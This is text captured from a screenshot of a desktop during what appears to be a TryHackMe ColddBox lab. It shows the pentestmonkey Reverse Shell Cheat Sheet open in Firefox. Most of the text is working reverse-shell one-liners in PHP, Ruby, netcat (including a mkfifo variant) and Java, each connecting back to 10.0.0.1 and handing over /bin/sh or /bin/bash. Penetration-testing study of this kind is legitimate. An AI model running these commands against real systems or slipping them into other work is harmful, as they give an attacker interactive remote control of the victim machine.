 burp-StartBurp
Reverse Shell Cheat She...
qterminal
01:06 PM
64%
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
Mousepad
Simple Text Editor
TryHackMe | ColddBox:
ColddBox | One more machi
Reverse Shell Cheat Sheet |
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
140%
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as
p.waitFor()